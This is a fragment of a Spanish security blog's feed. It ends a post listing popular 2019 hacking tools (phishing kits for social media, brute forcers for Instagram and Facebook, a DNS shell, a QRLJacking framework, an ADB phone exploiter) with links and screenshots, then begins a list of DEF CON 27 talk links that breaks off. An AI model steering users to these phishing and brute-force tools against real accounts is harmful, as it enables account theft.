src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcElPrPnCAb6Q2KE_js0yODxiIZS5eg8pMk2wW4PfvLzqnjyYb9Nihrl72oip4tjvcJxwMHzFRsWtm8ic14fJJPmzhlW-8aC_50TcY8PBS245pokqXcasiiKCv5cUsyJis4w0ez7TbaaQ-\/s400\/okadminfinder3.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/06\/shellphish-phishing-tool-for-18-social.html\" target=\"_blank\"\u003EShellphish - Phishing Tool For 18 Social Media (Instagram, Facebook, Snapchat, Github, Twitter...)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEUv7HDtfR7md6nInB-rPzHikei7JifGPJUigLJw6YxOxLgSBG7mgLAQjV-r-QLyyay5-wGb0VIu6x8QNYaSlI8cu5aItvt9Gfxhm_q5kX4tg5gBFNzE1QNBSdD-CvTF3kZmXkRTqarNIc\/s1600\/shellphish_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"611\" height=\"313\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEUv7HDtfR7md6nInB-rPzHikei7JifGPJUigLJw6YxOxLgSBG7mgLAQjV-r-QLyyay5-wGb0VIu6x8QNYaSlI8cu5aItvt9Gfxhm_q5kX4tg5gBFNzE1QNBSdD-CvTF3kZmXkRTqarNIc\/s400\/shellphish_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/03\/dns-shell-interactive-shell-over-dns.html\" target=\"_blank\"\u003EDNS-Shell - An Interactive Shell Over DNS Channel\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFk11qJRHO5gIyLa9TRVACjJHd7m9KAIwHJJhq-YMC7uY9EGjykR1ueWnNnMkm4dknTel_Zz3PXi0dXmee9zZEnRWT63glPaUpazqUidE4j1fwnO30aDxu_TARO3974kmnY82BnR5p0maa\/s1600\/DNS-Shell.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"531\" data-original-width=\"758\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFk11qJRHO5gIyLa9TRVACjJHd7m9KAIwHJJhq-YMC7uY9EGjykR1ueWnNnMkm4dknTel_Zz3PXi0dXmee9zZEnRWT63glPaUpazqUidE4j1fwnO30aDxu_TARO3974kmnY82BnR5p0maa\/s400\/DNS-Shell.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/qrljacker-v20-qrljacking-exploitation.html\" target=\"_blank\"\u003EQRLJacker - QRLJacking Exploitation Framework\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhdeqYfoDgQt97FU-8NbX_kou7vvZhvgWu656Q7zrjpUCp4BdDg1-lBSYdd-reuwCBkNlaOR4ltAwFLxIyd79cHmn0j6NeGzBiiXe6R92dsSfOfyHrND1XSfMw3K3-F7VqyAHIU9ri8QyX\/s1600\/QRLJacker.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"747\" data-original-width=\"1366\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhdeqYfoDgQt97FU-8NbX_kou7vvZhvgWu656Q7zrjpUCp4BdDg1-lBSYdd-reuwCBkNlaOR4ltAwFLxIyd79cHmn0j6NeGzBiiXe6R92dsSfOfyHrND1XSfMw3K3-F7VqyAHIU9ri8QyX\/s400\/QRLJacker.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/05\/phonesploit-using-open-adb-ports-we-can.html\" target=\"_blank\"\u003EPhoneSploit - Using Open Adb Ports We Can Exploit A Devive\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvJVBCQhQMhLliYw1x1nYZVW8-yBxgRXZgU2SED0RNj1_-73M9i3T0FV5fSFJRWyGB_rsSgicw_eIWj93vExHrg29u__6y0ScXjq34__e8F4a3MIO_UZg6ID5ZwX8opgJ4hb3QGLYnUr8x\/s1600\/PhoneSploit_1_Screenshot.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvJVBCQhQMhLliYw1x1nYZVW8-yBxgRXZgU2SED0RNj1_-73M9i3T0FV5fSFJRWyGB_rsSgicw_eIWj93vExHrg29u__6y0ScXjq34__e8F4a3MIO_UZg6ID5ZwX8opgJ4hb3QGLYnUr8x\/s400\/PhoneSploit_1_Screenshot.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/09\/socialbox-bruteforce-attack-framework.html\" target=\"_blank\"\u003ESocialBox - A Bruteforce Attack Framework (Facebook, Gmail, Instagram, Twitter)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl9iHs2oAUdfxFTqYMaiS05lS1ijhG6eTUF4BCjP-wRPi6eCT8rgagAzGWiSoRbI5K7CurSW0cjLQf1t0zI2smCuCO5AQQexrkxb2rGI71nrI1h0PoYK648nEgrjLT_6EtP1bQy6Luhs9a\/s1600\/SocialBox_1_sb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"577\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl9iHs2oAUdfxFTqYMaiS05lS1ijhG6eTUF4BCjP-wRPi6eCT8rgagAzGWiSoRbI5K7CurSW0cjLQf1t0zI2smCuCO5AQQexrkxb2rGI71nrI1h0PoYK648nEgrjLT_6EtP1bQy6Luhs9a\/s400\/SocialBox_1_sb.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/instainsane-multi-threaded-instagram.html\" target=\"_blank\"\u003EInstainsane - Multi-threaded Instagram Brute Forcer\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip_uWPsY1NzQdCyGOSAvExy2NVJRFqb_LnW7QASIVmekOnys0QVpdrdYk0tyjS_kinA6T2q7MkMiAOb7_bEJjKZ7lCE_rrFYCHPmEBfriRFotIPpNSVxhv5RCa9GjscXLZNcu8VJFz-Qcn\/s1600\/instainsane_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"491\" data-original-width=\"616\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip_uWPsY1NzQdCyGOSAvExy2NVJRFqb_LnW7QASIVmekOnys0QVpdrdYk0tyjS_kinA6T2q7MkMiAOb7_bEJjKZ7lCE_rrFYCHPmEBfriRFotIPpNSVxhv5RCa9GjscXLZNcu8VJFz-Qcn\/s400\/instainsane_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/01\/tool-x-kali-linux-hacking-tool-installer.html\" target=\"_blank\"\u003ETool-X - A Kali Linux Hacking Tool Installer\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoR5xc2-5vzQjTAtY0QI7nMBw8dZHRPkYrOL_2ANSOTjE0Khc6YHqLyDFezZXZPBT_MV4BVDbreZ5XXoSj9Nw5HfwYLoU_Gz96FuaDrLxdbLiYp3AFanKoXkcevbvfjYHht9G7okAOhUJW\/s1600\/Tool-X_1_Logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"799\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoR5xc2-5vzQjTAtY0QI7nMBw8dZHRPkYrOL_2ANSOTjE0Khc6YHqLyDFezZXZPBT_MV4BVDbreZ5XXoSj9Nw5HfwYLoU_Gz96FuaDrLxdbLiYp3AFanKoXkcevbvfjYHht9G7okAOhUJW\/s400\/Tool-X_1_Logo.png\" width=\"390\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/08\/hacktronian-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHacktronian - All In One Hacking Tool For Linux \u0026amp; Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1zNZXfNUhF_0xHfnBlfObpySQLYc-NMVsUdxZ-Wnsf9n2hN7uWbROCRDAOK8hyHpACA9uGEyue_3EzZAVf8AegdVTolrPtPaz2NWVHYzHeXZpAUK80e0T3EnhP0MOVvuZjHgF5VKW53S9\/s1600\/hacktronian_1_logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"683\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1zNZXfNUhF_0xHfnBlfObpySQLYc-NMVsUdxZ-Wnsf9n2hN7uWbROCRDAOK8hyHpACA9uGEyue_3EzZAVf8AegdVTolrPtPaz2NWVHYzHeXZpAUK80e0T3EnhP0MOVvuZjHgF5VKW53S9\/s400\/hacktronian_1_logo.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/11\/ultimate-facebook-scraper-bot-which.html\" target=\"_blank\"\u003EUltimate Facebook Scraper - A Bot Which Scrapes Almost Everything About A Facebook User'S Profile Including All Public Posts\/Statuses Available On The User'S Timeline, Uploaded Photos, Tagged Photos, Videos, Friends List And Their Profile Photos\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiaktVaooZBiH63Oqfq_8C8Ji_JBkwIYeEg1WQXS7cfTJ711X26gqnkSioXxKVYlXWbMv1VF2YpPQfgU4yhyQovUXATPHWa4Sa08XLd5xqdBZlosML-VMesrpYIxmVblCTwJM684dhAiEc\/s1600\/Ultimate-Facebook-Scraper_19_screenshot.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"789\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiaktVaooZBiH63Oqfq_8C8Ji_JBkwIYeEg1WQXS7cfTJ711X26gqnkSioXxKVYlXWbMv1VF2YpPQfgU4yhyQovUXATPHWa4Sa08XLd5xqdBZlosML-VMesrpYIxmVblCTwJM684dhAiEc\/s400\/Ultimate-Facebook-Scraper_19_screenshot.png\" width=\"388\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente: \u003C\/b\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/top-20-most-popular-hacking-tools-in.html\" target=\"_blank\"\u003Ehttps:\/\/kitploit.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7548698232456184236\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7548698232456184236"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7548698232456184236"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2019"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_Ds4DUGVOsDW-O9ZjsXROzlh5Lz0h1K0Rr6R3PSMazvnW4eZGAff_pJBMD1B4l4QLD70qoWV0qgmDGQ36NAfGEURcZNJTdDTmIxxGT6VZszX68EaQozbk_hQuzZA5a5qDX-SpECFr4Vu\/s72-c\/best-tools-2019.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7384498514578327959"},"published":{"$t":"2019-08-27T19:11:00.001-04:00"},"updated":{"$t":"2019-08-27T19:11:45.836-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEFCON"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones y Demos de la DEF CON 27 (2019)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s1600\/defcon27.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"319\" data-original-width=\"600\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s640\/defcon27.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe llevó a cabo del 8 al 11 de agosto del 2019 la \u003Cb\u003EDEF CON 27\u003C\/b\u003E,\n conferencia que se destaca por llevar a los mejores exponentes \nmundiales y por ser una de las conferencias más renombradas en el mundo \nde la seguridad informática, hacking y pentest. Las presentaciones y \ndemos las puedes descargar todas juntas en \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations.rar\" rel=\"nofollow\" target=\"_blank\"\u003Eformato RAR\u003C\/a\u003E o individualmente:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Strong-Isolation.pdf\"\u003EAnish-Athalye-Strong-Isolation.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%201%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 1 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%202%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 2 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%203%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 3 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%204%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 4 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%205%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 5 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%206%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 6 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%207%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 7 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-The-Ether-Wars.pdf\"\u003EBernhard-Mueller-The-Ether-Wars.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_01_destructible.mp4\"\u003EBernhard-Mueller-demo_01_destructible.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_02_ethernaut.mp4\"\u003EBernhard-Mueller-demo_02_ethernaut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_03_graph.mp4\"\u003EBernhard-Mueller-demo_03_graph.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_04_scrooge.mp4\"\u003EBernhard-Mueller-demo_04_scrooge.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Restricted-Keys.pdf\"\u003EBill-Graydon-Restricted-Keys.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20HPC%20keyway%20adapter.mp4\"\u003EGraydon - Restricted Keys - HPC keyway adapter.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20SC1%20cut.mp4\"\u003EGraydon - Restricted Keys - SC1 cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20m3%20slider%20cut.mp4\"\u003EGraydon - Restricted Keys - m3 slider cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20mul-t-lock%20drill%20press.mp4\"\u003EGraydon - Restricted Keys - mul-t-lock drill press.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20standard%20profile%20cut.mp4\"\u003EGraydon - Restricted Keys - standard profile cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC.pdf\"\u003EChristopher-Wade-Tag-side-attacks-against-NFC.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%201.mp4\"\u003EChristopher Wade - Demo 1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%202.mp4\"\u003EChristopher Wade - Demo 2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%203.mp4\"\u003EChristopher Wade - Demo 3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%204.mp4\"\u003EChristopher Wade - Demo 4.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming.PDF\"\u003EDamien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming.PDF\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%201.simulating_csa2_attack.mp4\"\u003EDamien Cauquil - 1.simulating_csa2_attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 